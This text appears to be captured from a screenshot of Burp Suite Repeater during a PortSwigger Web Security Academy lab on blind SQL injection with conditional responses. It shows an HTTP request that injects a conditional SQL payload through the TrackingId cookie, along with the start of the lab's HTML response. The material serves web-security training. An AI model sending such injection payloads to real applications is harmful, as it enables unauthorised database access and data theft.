 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0a88000d04afa8df80176283004d008c.w
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a88000d04afa8df80176283004d008c.web-security-academy.net
3 Cookie: TrackingId=2m3EUUqs6qMUIIGY' AND (CASE WHEN (1=2) THEN 'a' ELSE NULL END)='a' -- -;
session=iWB0N0cIt4icIAEXFTWjHyIzaClWTRmp
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a88000d04afa8df80176283004d008c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5331
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background=
'new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
welcome × 0 highlights
Done